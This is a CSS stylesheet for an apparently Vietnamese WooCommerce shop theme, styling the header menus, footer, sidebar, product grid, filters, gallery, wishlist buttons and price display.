.header-main .hotline .box .value{font-weight: 600;    animation: zoomout 2s infinite;
    animation-fill-mode: forwards;
    animation-timing-function: linear;}
@keyframes zoomout {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}
#header.head.navbar-fixed-top .header-top{display: none;}
#header.head.navbar-fixed-top .header-main{display: none;}
#icon-cart{cursor: pointer;width: 30px;height: 30px;padding: 3px;margin-left: auto;display: block;}
#icon-cart img{width: 100%;height: 100%;object-fit: contain;}
.yith-ajaxsearchform-container{width: 100%;position: relative;}
#yith-ajaxsearchform .search-navigation{display: block;}
#yith-ajaxsearchform .search-navigation input[type="search"]{margin-bottom: 0;height: 40px;border: none;line-height: 40px;padding: 0 60px 0 12px;font-size: 14px;font-weight: normal;border-radius: 0;}
#yith-ajaxsearchform input[type="submit"]{position: absolute;height: 40px;border-radius: 0;width: 40px;background-color: #b4975a;border: none;font-size: 0;background-image: url(images/icon-search.png);background-size: 20px;background-repeat: no-repeat;background-position: center;top: 0;right: 0;padding: 0;}
.woocommerce .autocomplete-suggestion div.badges, .autocomplete-suggestion div.badges{display: none;}
.autocomplete-suggestion .yith_wcas_result_content del{margin-right: 5px;}
.autocomplete-suggestion .yith_wcas_result_content ins{text-decoration: none;}
.autocomplete-suggestion .yith_wcas_result_content .amount{font-weight: 600;color: #B22222;}
.autocomplete-suggestion .yith_wcas_result_content del .amount{color: #333;}
.autocomplete-suggestion img{height: 50px;object-fit: contain;}
.header-menu{background: #B22222;}
.header-menu ul{list-style: none;margin-bottom: 0;}
#mega-menu-wrap-main{background: transparent !important;}
.header-menu .mega-menu{display: flex !important;justify-content: space-between;font-size: 14px !important;}
.header-menu .mega-menu>li{position: relative;}
.header-menu .mega-menu>li>a{display: flex;align-items: center;height: 64px;gap: 5px;color: #ffffffcc;text-transform: uppercase;font-weight: 500;}
.header-menu .mega-menu>li>a img{width: 18px;height: 18px;object-fit: contain;}
.header-menu .mega-menu>li>a span{padding: 0 !important;}
.header-menu .mega-menu>li.mega-menu-item-has-children:after,.header-menu .mega-menu>li.mega-menu-item-has-children:before{content: "";height: 0;border: solid transparent;position: absolute;z-index: 10;width: 0;pointer-events: none;bottom: -2px;left: 50%;opacity: 0;}
.header-menu .mega-menu>li.mega-menu-item-has-children:before{border-width: 11px;margin-left: -11px;z-index: -999;}
.header-menu .mega-menu>li.mega-menu-item-has-children:after{margin-left: -8px;border-width: 8px;border-color: hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-bottom-color: #ffffff;}
.header-menu .mega-menu>li.mega-menu-item-has-children:hover:before{opacity: 1;transition: all .3s;}
.header-menu .mega-menu>li.mega-menu-item-has-children:hover:after{opacity: 1;transition: all .3s;}
.header-menu .mega-menu>li.mega-menu-item-has-children>a:after{content: "";width: 10px;height: 10px;background-image: url(images/menu-down.png);background-size: cover;background-repeat: no-repeat;background-position: center;-webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);}
.header-menu .mega-menu ul:not(.textwidget ul){background: #fff !important;display: block !important; z-index: 100 !important;position: absolute !important;opacity: 0 !important;visibility: hidden !important;min-width: 260px !important;box-shadow: 1px 1px 15px rgba(0,0,0,.15) !important;transition: all .2s !important;transform: none !important;}

.header-menu .mega-menu ul>li>a{display: flex;align-items: center;gap: 5px; padding: 10px 20px;line-height: 1.3;color: #777;}
.header-menu .mega-menu ul>li.mega-menu-item-has-children>a:after{content: "";width: 10px;height: 10px;background-image: url(images/menu-right.png);background-size: cover;background-repeat: no-repeat;background-position: center;margin-left: auto;}
.header-menu .mega-menu ul>li{position: unset !important;}
.header-menu .mega-menu ul>li:hover>a{color: #121212D9;background: #00000008;}
.header-menu .mega-menu li:hover>ul{opacity: 1 !important;visibility: visible !important; }
.header-menu .mega-menu>li>ul{top: 100% !important;left: 0 !important;}
.header-menu .mega-menu>li:last-child>ul{left: auto !important;right: 0 !important;}
.header-menu .mega-menu>li li>ul{left: 100% !important;top: 0 !important;min-height: 100% !important;}
.mega-menu-description{display: none;}
#mega-menu-wrap-main #mega-menu-main > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title{text-transform: none;padding-bottom: 12px;}
.header-menu .mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li{position: relative !important;}
.header-menu .mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li:after{content: "";display: block !important;width: 1px;height: calc(100% - 30px);background: #ddd;position: absolute;top: 15px;right: -1px;}
.header-menu .mega-menu .textwidget ul{display: flex;flex-wrap: wrap;row-gap: 5px;column-gap: 10px;}
.header-menu .mega-menu .textwidget ul>li{width: 100%;}
.header-menu .mega-menu .textwidget ul>li>a{padding: 5px 0;}
.header-menu .mega-menu .textwidget ul>li>a img{object-fit: contain;width: 20px;height: auto;}
.header-menu .mega-menu .textwidget ul>li:hover>a{background: transparent;}
.header-menu .mega-menu .textwidget ul.sub-menu-2>li{width: calc(50% - 5px);}

/* Footer */
#footer{background: #f7f7f7;font-size: 13px;}
#footer p,#footer ul,#footer ol,#footer li,#footer table,#footer blockquote,#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{margin-bottom: 10px;}
.footer-main a{color: #333;}
.footer-main a:hover{color: #B22222;}
.footer-main{border-top: 1px dashed #b4975a;padding: 40px 0;text-align: center;}
.footer-main .widget{width: 20%;}
.footer-main .widget:first-child{width: 40%;}
#footer .widget-title{text-transform: uppercase;font-size: 16px;color: #B22222;margin-bottom: 15px;}
.footer-bot .widget-title{display: none;}
.footer-bot{text-align: center;border-top: 1px dashed #b4975a;padding: 15px 0;}
.footer-bot .menu{list-style: none;display: flex;justify-content: center;align-items: center;column-gap: 10px;row-gap: 6px;flex-wrap: wrap;}
.footer-bot .menu li{margin-bottom: 0 !important;}
.footer-bot .menu li>a{text-transform: uppercase;color: #00000080;}
.footer-bot .menu li:hover>a{color: #333;}
/* Page */
.page-body{padding: 30px 0;}
.breadcrumbs{padding: 15px 0;font-size: 14px;}
.breadcrumbs .separator{margin: 0 3px;}
.breadcrumbs p{margin-bottom: 0;}
.breadcrumbs .last{font-weight: 600;}
.breadcrum-detail .breadcrumbs{padding-bottom: 0;}
.page-title{text-transform: uppercase;font-size: 24px;letter-spacing: 2px;margin-bottom: 24px;color: #b4975a;}
.accordion-item{}
.accordion-button{border-top: 1px solid #B22222;padding: 10px 10px 10px 40px;font-size: 17px;background-color: #00000008 !important;font-weight: bold;color: #B22222 !important;}
.accordion-button.collapsed{background-color: transparent !important;font-weight: normal;color: #333 !important;border-top-color: #ddd;}
.accordion-body{padding: 15px 10px 10px 40px;}
.accordion-button:before{content: "";transition: all .3s; display: block;width: 20px;height: 20px;background-image: url(images/faq-up.png);background-size: 16px;background-repeat: no-repeat;background-position: center; position: absolute;top: 13px;left: 10px;}
.accordion-button.collapsed:before{transform: rotate(180deg);filter: brightness(0);
  -webkit-filter: brightness(0);}
.pp-multiple-authors-boxes-wrapper{margin-top: 24px;}
/* Contact */
.contact-body .section{padding: 40px 0;}
.contact-body .section:nth-child(odd){background: #f7f5ef;}
.contact-title{text-transform: uppercase;letter-spacing: 2px;color: #b4975a;margin-bottom: 30px;border-bottom: 2px solid #ececec;}
.contact-title span{display: inline-block;border-bottom: 2px solid rgba(0,0,0,.1);margin-bottom: -2px;padding-bottom: 8px;}



/* Category */
.category-banner{padding: 100px 0;color: #fff;}
.category-banner .background{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.category-banner .container{position: relative;z-index: 2;}
.category-banner .flex{flex-direction: column;gap: 12px;}
.category-banner .title{text-transform: uppercase;font-size: 28px;margin-bottom: 0;}
.category-body{padding: 60px 0 40px;}
.item-news{display: flex;flex-direction: column;text-align: center;height: 100%;}
.item-news .img{aspect-ratio: 16/9;overflow: hidden;}
.item-news .img img{height: 100%;}
.item-news .info{padding: 15px 10px;display: flex;flex-direction: column;gap: 16px;}
.item-news .info .name{margin-bottom: 0;font-size: 24px;overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;}
.item-news .info .name a{color: #333;}
.item-news .info .name:hover a{color: #5b8dbf;}
.item-news .info .desc{font-size: 14px;overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2;}
.item-news .info .desc *{margin-bottom: 0;}
.pagination{justify-content: center;padding-top: 30px;}
.pagination ul{margin-bottom: 0;list-style: none;display: flex;align-items: center;justify-content: center;gap: 8px;}
.pagination ul li{display: block;}
.pagination ul li span,.pagination ul li a{display: flex;padding: 0;height: 34px;width: 34px;text-align: center;align-items: center;justify-content: center; background: #fff;font-size: 15px;color: #000;border: 1px solid #454343;border-radius: 4px;}
.pagination ul li .current,.pagination ul li span:hover,.pagination ul li a:hover{background: #B22222;color: #fff;border-color: #B22222;}


/* Single */
.single-title{display: flex;flex-direction: column;gap: 5px;margin-bottom: 30px;}
.single-title .cat{margin-bottom: 0;font-size: 11px;text-transform: uppercase;}
.single-title .title{font-size: 28px;margin-bottom: 0;}

/* Comment-news */
#comments{margin: 0;width: 100%;max-width: 100%;}
#wpdcom{margin: 0;max-width: 100%;width: 100%;padding: 0;}
#wpdcom .wpd-form .wpdiscuz-textarea-wrap{padding: 10px 0;}
#wpdcom #wpd-threads{margin-top: 0;}
#wpdcom .wpd-thread-list{padding: 8px 0;}
#wpdcom .wpd-prim-button{color: #fff !important;}
#wpdcom .wpd-comment .wpd-comment-right{padding-bottom: 12px;}
#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color: #566ba0;}
#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color: #566ba0;}
#wpdcom .wpd-up svg{fill: #566ba0 !important;}
#wpdcom .wpd-blog-administrator .wpd-comment-label{background-color: #566ba0;}
#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color: #566ba0;}
#wpdcom .wpd-up{color: #566ba0 !important;}

/* Sidebar */
.page-sidebar .widget{background: #f7f7f7;padding: 24px;border-radius: 4px;}
.page-sidebar .widget-title{font-family: 'Lora';color: #b4975a;font-weight: 600;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;}
.page-sidebar .widget:not(:last-child){margin-bottom:30px}
.page-sidebar .tagcloud{display:flex;flex-wrap:wrap}
.page-sidebar .tagcloud a{display: inline-block; font-size:14px!important;height:30px;padding:0 10px;line-height:30px;background-color:#ECECEC;border-radius:3px;margin:0 5px 5px 0}
.page-sidebar .widget_media_image img{width: 100%;height: auto;object-fit: contain;}
.page-sidebar .menu{display: flex;flex-direction: column;margin-bottom: 0;}
.page-sidebar .menu li>a{display: block;padding: 5px 0;color: #333;}
.page-sidebar .menu li:hover>a{color: #B22222;}
.page-sidebar .menu li:not(:last-child){border-bottom: 1px solid #ececec;}
.product-sidebar .list{display: flex;flex-direction: column;gap: 20px;}
.product-sidebar .item{display: flex;flex-direction: column;gap: 10px;}
.product-sidebar .item .img{width: 100%;aspect-ratio: 1/1;background: #fff;}
.product-sidebar .item .img img{height: 100%;}
.product-sidebar .item .info{display: flex;flex-direction: column;gap: 5px;}
.product-sidebar .item .info .name{font-size: 15px;margin-bottom: 0;}
.product-sidebar .item .info .name a{color: #333;}
.product-sidebar .item .info .name a:hover{color: #5b8dbf;}
.product-sidebar .item .info .price .amount{font-weight: 600;color: #B22222;font-size: 15px;}
.product-sidebar .item .info .price del{margin-right: 5px;color: #33;}
.product-sidebar .item .info .price ins{text-decoration: none;}
.product-sidebar .item .info .price del .amount{color: #333;}
.product-sidebar .item .info .link a{display: inline-flex;align-items: center;justify-content: center;padding: 0 12px;color: #fff;font-size: 10px;text-transform: uppercase;background: #B22222;border-radius: 4px;height: 30px;}
/* Product */
.sale-flash{display: none;}
.taxonomy-banner{overflow: hidden;color: #fff;background-color: #f6f6f6;}
.taxonomy-banner a{color: #fff;}
.taxonomy-banner .background{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.taxonomy-banner .gradient{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-image: linear-gradient(to bottom, #222222, #012a52cc,transparent,rgba(0,0,0,.5));z-index: 2;}
.taxonomy-banner .inner{min-height: 400px;display: flex;justify-content: center;align-items: center;position: relative;z-index: 3;}
.taxonomy-banner .inner .box{width: 50%;padding: 50px;display: flex;flex-direction: column;gap: 15px;text-align: center;align-items: center;justify-content: center;}
.taxonomy-banner .inner .box .title{font-size: 30px;margin-bottom: 0;}
.taxonomy-banner .inner .box .text{font-size: 14px;letter-spacing: 1px;}
.taxonomy-banner .breadcrumbs{    position: absolute;
    top: 0;
    left: 20px;
    z-index: 4;
    position: absolute;
    top: 10px;
    left: 20px;
    z-index: 4;
    background-color: #b91c1c;
    padding: 6px 12px;
    border-radius: 6px;
    display: flex
;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
}
/* .taxonomy-banner .breadcrumbs{position: absolute;top: 0;left: 20px;z-index: 4;} -  save */
.taxonomy-body{display: flex;flex-wrap: wrap;}
.taxonomy-body .col-sidebar{width: 20%;border-right: 1px solid #d5d5d5;}
.taxonomy-filter .search{padding: 15px;display: flex;flex-direction: column;gap: 15px;}
.taxonomy-filter .search .title{text-transform: uppercase;font-weight: 600;font-size: 16px;letter-spacing: .05em;}
.taxonomy-filter .search #yith-ajaxsearchform .search-navigation input[type="search"]{border: 1px solid #b4975a;}
.taxonomy-filter .widget{padding: 15px;border-bottom: 1px solid #d5d5d5;font-size: 14px;}
.taxonomy-filter .widget-title{text-transform: uppercase;cursor: pointer;margin-bottom: 16px;letter-spacing: 1px;font-size: 14px;font-weight: 500;color: #191919;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul.wafc-widget-layered-nav-list{margin: 0;display: flex;flex-direction: column;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul li{margin: 0;width: 100%;float: none;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul.wafc-widget-layered-nav-list li{padding: 0;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul.wafc-widget-layered-nav-list li:before,body.woocommerce .devvn_wcfa_widget_layered_nav ul.wafc-widget-layered-nav-list li:after{display: none;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul.wafc-widget-layered-nav-list:after{display: none;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul li .count{font-size: 11px;color: #B22222;font-weight: bold;margin-left: auto;padding-left: 0;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul li a{color: #333;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul.wafc-widget-layered-nav-list li.display_type_default a{padding-top: 6px;padding-bottom: 6px;width: 100%;padding-right: 6px;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul li a:active, body.woocommerce .devvn_wcfa_widget_layered_nav ul li a:focus, body.woocommerce .devvn_wcfa_widget_layered_nav ul li a:hover{opacity: 1;color: #B22222;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul li.chosen a{color: #B22222;}
body.woocommerce .devvn_wcfa_widget_layered_nav ul li a:active::before, body.woocommerce .devvn_wcfa_widget_layered_nav ul li a:focus::before, body.woocommerce .devvn_wcfa_widget_layered_nav ul li a:hover::before, body.woocommerce .devvn_wcfa_widget_layered_nav ul li.chosen a::before{border-color: #B22222;color: #B22222;}
.woocommerce .woocommerce-widget-layered-nav-list{display: flex;flex-direction: column;}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding: 0;display: flex;align-items: center;}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{display: none;}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{padding: 6px 6px 6px 25px;position: relative;color: #333;}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{content: '';
    font-size: 12px;
    color: #222;
    width: 15px;
    height: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;text-align: center;line-height: 15px;
    font-family: FontAwesome;position: absolute;top: 50%;left: 0;margin: 0;margin-top: -7px;}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before{content: '\f00c'; border-color: #B22222;
    color: #B22222;}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before{content: '\f00d';}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a{color: #B22222;}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding: 0;font-weight: bold;font-size: 11px;margin-left: auto;color: #B22222;}
.taxonomy-body .col-main{width: 80%;padding: 0 0 15px;}
.custom-tags{border: 1px solid #b22222;border-radius: 5px;padding: 10px;margin-bottom: 20px;display: flex;gap: 10px;overflow-x: auto;}
.custom-tags a{color: #fff;height: 32px;background: #b22222;border-radius: 4px;padding: 0 10px;display: flex;align-items: center;justify-content: end;text-align: center;font-size: 14px;white-space: nowrap;}
.taxonomy-meta{display: flex;align-items: center;justify-content: space-between;border-bottom: 1px solid #d5d5d5;column-gap: 12px;flex-wrap: wrap;padding: 0 0 15px;}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{float: none;}
.woocommerce .woocommerce-result-count{margin: 0;font-size: 13px;font-style: italic;padding: 5px 0;display: none;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float: none;}
.woocommerce .woocommerce-ordering{margin: 0;width: 220px;padding: 5px 0;order: 3;}
.woocommerce .woocommerce-ordering select{height: 32px;font-size: 13px;padding: 0 12px;}
.taxonomy-meta .woocommerce-notices-wrapper{width: 100%;order: 1;}
.taxonomy-meta .filter{display: flex;flex-wrap: wrap;gap: 8px;order: 2;position: relative;}
.taxonomy-meta .filter .title{cursor: pointer;display: inline-flex;align-items: center;justify-content: center;text-align: center;font-weight: 500;font-size: 14px;height: 36px;border-radius: 5px;border: 1px solid #b22222;gap: 5px;padding: 0 12px;}
.taxonomy-meta .filter .title svg{width: 22px;height: 22px;}
.taxonomy-meta .filter .box{display: flex;flex-wrap: wrap;gap: 8px;}
.taxonomy-meta .filter .widget{position: relative;}
.taxonomy-meta .filter .widget-title{cursor: pointer;display: inline-flex;align-items: center;justify-content: center;text-align: center;font-weight: 500;font-size: 14px;height: 36px;border-radius: 5px;border: 1px solid #b22222;gap: 5px;padding: 0 12px;}
.taxonomy-meta .filter .widget-title:after{content: "";display: block;width: 12px;height: 12px;background-image: url(images/menu-down.png);background-size: cover;background-repeat: no-repeat;background-position: center;}
.taxonomy-meta .filter .widget>ul{font-size: 14px;position: absolute;z-index: 9;background-color: #fff;width: 280px;padding: 10px;border-radius: 5px;top: calc(100% + 5px);left: -5px;box-shadow: 0 2px 20px 0 rgba(31, 31, 31, 0.18);display: none !important;}
.taxonomy-meta .filter .widget.active>ul{display: flex !important;}


.list-product{display: flex;flex-wrap: wrap;}
.list-product .col-item{width: 25%;position: relative;padding: 15px;}
.list-product .col-item:before{content: "";display: block;width: 1px;height: calc(100% - 40px);position: absolute;top: 20px;left: -1px;background: #ddd;}
.list-product .col-item:after{content: "";display: block;width: calc(100% - 40px);height: 1px;background: #ddd;position: absolute;top: -1px;left: 20px;}
.list-product .col-item:nth-child(4n+1):before{display: none;}
.item-product{display: flex;flex-direction: column;gap: 24px;height: 100%;}
.item-product .box-thumb{display: flex;flex-wrap: wrap;gap: 15px;}
.item-product .box-thumb .thumb{width: 55%;aspect-ratio: 5/6;overflow: hidden;}
.item-product .box-thumb .thumb img{width: 100%;height: 100%;object-fit: contain;}
.item-product .box-thumb .parameter{width: calc(45% - 15px);flex-direction: column;gap: 15px;font-size: 13px;}
.item-product .box-thumb .parameter li{width: 100%;}
.item-product .box-info{display: flex;flex-direction: column;gap: 20px;flex: 1;}
.item-product .box-info .name{font-size: 18px;font-weight: 500;margin-bottom: 0;}
.item-product .box-info .text{font-size: 14px;}
.item-product .box-info .text *{margin-bottom: 0;font-size: 14px;}
.item-product .box-info .text ul,.item-product .box-info .text ol{padding-left: 16px;}
.item-product .box-info .text .table{font-size: 13px;width: 100% !important;}
.item-product .box-info .text .table-bordered>:not(caption)>*{border-width: 0;}
.item-product .box-info .text .table>:not(caption)>*>*{padding: 0 4px 0 0;border: none;}
.item-product .box-info .meta{gap: 10px;margin-top: auto;}
.item-product .box-info .price .amount{font-weight: 600;color: #B22222;font-size: 16px;}
.item-product .box-info .price del{margin-right: 10px;color: #333;}
.item-product .box-info .price ins{text-decoration: none;}
.item-product .box-info .price del .amount{color: #333;}
.item-product .box-info .link{display: inline-flex;align-items: center;justify-content: center;text-align: center;padding: 0 12px;font-size: 10px;color: #fff;text-transform: uppercase;height: 32px;border-radius: 4px;background: #B22222;}
.item-product .box-info .link:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}
.taxonomy-content{background: #f9f5f0;}
.taxonomy-content .term-description{padding: 30px 0;}
.woocommerce-error, .woocommerce-info, .woocommerce-message{margin: 16px 0;font-size: 14px;border-top-color: #B22222;}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{color: #B22222;}

/* Detail */
.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow, .woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{background: transparent !important;font-size: 26px; opacity: 1 !important;}
.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before, .woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{color: #333;}
.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{aspect-ratio: 5/6;object-fit: cover;border: 1px solid transparent;}
.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.slick-current img{border-color: rgba(0,0,0,.3);}
.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{aspect-ratio: 5/6;object-fit: cover;}
.product-head{padding: 30px 0;}
.fancybox-caption{text-align: center;padding: 15px 0;}
.swiper-gallery .img{width: 100%;aspect-ratio: 5/6;overflow: hidden;background: #fff;}
.swiper-gallery .img img{height: 100%;object-fit: contain;}
.swiper-thumb{margin-top: 20px;}
.swiper-thumb .thumb{background-color: #fff;border: 1px solid transparent;display: block;overflow: hidden;transform: translateY(0);transition: all .3s;aspect-ratio: 5/6;cursor: pointer;}
.swiper-thumb .thumb img{transition: all .5s;opacity: .5;backface-visibility: hidden;margin-bottom: -5px;height: calc(100% + 5px);width: 100%;object-fit: cover;}
.swiper-thumb .thumb:hover,.swiper-thumb .swiper-slide-thumb-active .thumb{border-color: rgba(0,0,0,.2);}
.swiper-thumb .thumb:hover img,.swiper-thumb .swiper-slide-thumb-active .thumb img{opacity: 1;border-color: rgba(0,0,0,.3);transform: translateY(-5px);}
.woo-variation-swatches.wvs-show-label .variations td{text-align: left;}
.gallery-prev,.gallery-next{transition: all .5s;opacity: 0;color: #333;border: none;background: transparent !important;}
.swiper-gallery:hover .gallery-prev,.swiper-gallery:hover .gallery-next{opacity: 1;}
.swiper-gallery:hover .gallery-prev:hover,.swiper-gallery:hover .gallery-next:hover{color: #B22222;}
.yith-wcwl-add-to-wishlist{margin-top: 0;}
.product-image .yith-wcwl-add-to-wishlist{display: inline-block;position: absolute;top: 10px;right: 10px;z-index: 9;}
.woocommerce .product-image a.add_to_wishlist.button.alt{width: 40px;height: 40px;border-radius: 50%;border: 2px solid #c0c0c0;background: transparent;display: flex;align-items: center;justify-content: center;padding: 0;color: #c0c0c0;font-size: 18px;}
.woocommerce .product-image a.add_to_wishlist.button.alt span{display: none;}
.woocommerce .product-image a.add_to_wishlist.button.alt i{margin: 0 !important;}
.woocommerce .product-image a.add_to_wishlist.button.alt:hover{background: #e53500;border-color: #e53500;color: #fff;}
.product-image .yith-wcwl-wishlistaddedbrowse{width: 40px;height: 40px;border-radius: 50%;border: 2px solid #B22222;background: #B22222;display: flex;align-items: center;justify-content: center;padding: 0;color: #fff;transition: all .3s;position: relative;}
.product-image .yith-wcwl-wishlistaddedbrowse .feedback{font-size: 0;}
.product-image .yith-wcwl-wishlistaddedbrowse .feedback i{font-size: 18px;transition: all .3s;margin: 0 !important;}
.product-image .yith-wcwl-wishlistaddedbrowse:hover{}
.product-image .yith-wcwl-wishlistaddedbrowse a{display: block;font-size: 0;width: 100%;height: 100%;position: absolute;top: 0;left: 0;}
.product-image .yith-wcwl-wishlistexistsbrowse{width: 40px;height: 40px;border-radius: 50%;border: 2px solid #B22222;background: #B22222;display: flex;align-items: center;justify-content: center;padding: 0;color: #fff;transition: all .3s;position: relative;}
.product-image .yith-wcwl-wishlistexistsbrowse .feedback{font-size: 0;}
.product-image .yith-wcwl-wishlistexistsbrowse .feedback i{font-size: 18px;transition: all .3s;margin: 0 !important;}
.product-image .yith-wcwl-wishlistexistsbrowse:hover{}
.product-image .yith-wcwl-wishlistexistsbrowse a{display: block;font-size: 0;width: 100%;height: 100%;position: absolute;top: 0;left: 0;}
.product-info .box-title{margin-bottom: 5px;}
.product-info .box-title .bc{display: inline-flex;align-items: center;justify-content: center;padding: 0 10px;font-size: 13px;height: 32px;border-radius: 5px;background: #ffc107;font-weight: 500;margin: 0 8px 5px 0;}
.product-info .box-title .km{display: inline-flex;align-items: center;justify-content: center;padding: 0 10px;font-size: 13px;height: 32px;border-radius: 5px;background: #b22222;color: #fff;font-weight: 500;margin: 0 8px 5px 0;}
.product_title{font-size: 24px;margin-bottom: 0;color: #B22222;float: left;margin: 0 8px 5px 0;}
.kk-star-ratings{margin-bottom: 15px;}
.woocommerce div.product .woocommerce-product-rating{margin-bottom: 8px;}
.woocommerce div.product .woocommerce-product-rating a{color: #333;font-size: 14px;}
.woocommerce div.product .woocommerce-product-rating .star-rating span::before{top: -4px;color: #fe9727;}

.woocommerce-product-details__short-description{font-size: 14px;margin-bottom: 16px;border-radius: 8px;border: 1px solid #B22222;padding: 10px 10px 2px;margin-top: 12px;}
.woocommerce-product-details__short-description p,.woocommerce-product-details__short-description ul,.woocommerce-product-details__short-description ol,.woocommerce-product-details__short-description table,.woocommerce-product-details__short-description blockquote,.woocommerce-product-details__short-description h2,.woocommerce-product-details__short-description h3,.woocommerce-product-details__short-description h4,.woocommerce-product-details__short-description h5,.woocommerce-product-details__short-description h6{margin-bottom: 10px;}
.parameter{list-style: none;margin-bottom: 0;display: flex;flex-wrap: wrap;gap: 12px;}
.parameter li{width: calc((100% - 24px) / 3);display: flex;align-items: flex-start;gap: 5px;}
.parameter li .icon{width: 20px;}
.parameter li .icon img{object-fit: contain;width: 100%;height: auto;}
.parameter li .info{width: calc(100% - 25px);display: flex;flex-direction: column;}
.parameter li .info .key{text-transform: uppercase;font-size: 12px;color: #767676;}
.parameter li .info .value{font-size: 9px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.parameter li .info .value a:not(:last-child):after{content: ", ";display: inline-block;margin-right: 2px;}
.product-info .sub-price{border-top: 1px dashed #b4975a;padding-top: 16px;margin-top: 12px;margin-bottom: 16px;font-size: 14px;}
.product-info .sub-price ul{margin-bottom: 0;background: #f7f7f7;border-radius: 4px;padding: 10px 10px 10px 30px;}
.product-info .sub-price ul li:not(:last-child){margin-bottom: 5px;}

/*  gia */
/*  gia css    
.product-info .price{margin-bottom: 16px;overflow: hidden;position: relative;padding-left: 110px;}
.product-info .price:before{content: "Giá tham khảo";font-size: 14px;font-weight: 500;position: absolute;left: 0;top: 5px;color: #333;}
.product-info .price .amount{font-weight: bold;font-size: 16px;color: #B22222;}
.product-info .price del{color: #333;margin-right: 10px;opacity: 1 !important;text-decoration-thickness: from-font;}
.product-info .price ins{text-decoration: none;}
.product-info .price del .amount{color: #333;font-weight: 500;}
.product-info .price .availability{display: none;}
 * */
.product-info .price {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    background: #fff3e0;
    border-radius: 18px;
    padding: 14px 32px;
    margin: 18px 0 16px 0;
    font-size: 17px;
    font-weight: 600;
    color: #b71c1c;
    box-shadow: 0 2px 8px rgba(183,28,28,0.07);
    letter-spacing: 0.2px;
    position: relative;
    overflow: hidden;
    box-sizing: border-box;
    min-height: 48px;
    gap: 1px; /* tạo khoảng cách giữa label và số */
}

.product-info .price:before {
    content: "Giá tham khảo";
    font-size: 15px;
    font-weight: 600;
    color: #b71c1c;
    opacity: 0.85;
    letter-spacing: 0.1px;
    margin-right: 18px;
    position: static;
    transform: none;
}

.product-info .price .amount {
    font-weight: 800;
    font-size: 22px;
    color: #d84315;
    margin: 0 6px;
    text-shadow: 0 1px 3px rgba(216,67,21,0.08);
}

.product-info .price del {
    color: #999;
    margin-right: 10px;
    opacity: 0.7 !important;
    text-decoration-thickness: 2px;
}

.product-info .price del .amount {
    color: #999;
    font-weight: 500;
    font-size: 16px;
}

.product-info .price ins {
    text-decoration: none;
}

.product-info .price .availability {
    display: none;
}

/*  kt  gia */
.product-info .box-move{border: 1px solid #B22222;border-radius: 8px;padding: 10px;}
.product-info .crop{display: flex;flex-direction: column;gap: 10px; margin-bottom: 12px;padding-top: 10px;margin-top: 12px;border-top: 1px dashed #b4975a;}
.product-info .crop .box{display: flex;align-items: flex-start;gap: 8px;}
.product-info .crop .name{font-weight: 600;font-size: 14px;white-space: nowrap;}
